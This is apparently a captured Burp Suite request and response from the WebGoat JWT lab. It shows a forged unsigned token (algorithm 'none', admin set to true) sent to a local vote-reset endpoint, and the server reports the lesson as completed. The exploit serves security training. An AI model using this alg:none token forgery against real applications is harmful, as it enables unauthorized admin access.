 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/votings/reset HTTP/1.1
2 Host: localhost.:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Origin: http://localhost.:8082
10 Connection: close
11 Referer: http://localhost.:8082/WebGoat/start.mvc
12 Cookie: access_token=
eyJhbGciOiJub25lIn0=.eyJpYXQiOjE2NDc2MTMzODQsImFkbWluIjoidHJ1ZSIsInVzZXIiOiJKZXJyeSJ9.;
JSESSIONID=470DF61D46AE5CF100AAB4819A3EC74D
13 Content-Length: 0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Application-Context: application:8082
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 X-Frame-Options: DENY
6 Content-Type: application/json;charset=UTF-8
7 Date: Tue, 08 Mar 2022 14:54:20 GMT
8 Connection: close
9 Content-Length: 136
10
11 {
12 "lessonCompleted":true,
13 "feedback":"Congratulations. You have successfully completed the assignment.",
14 "output":null
15 }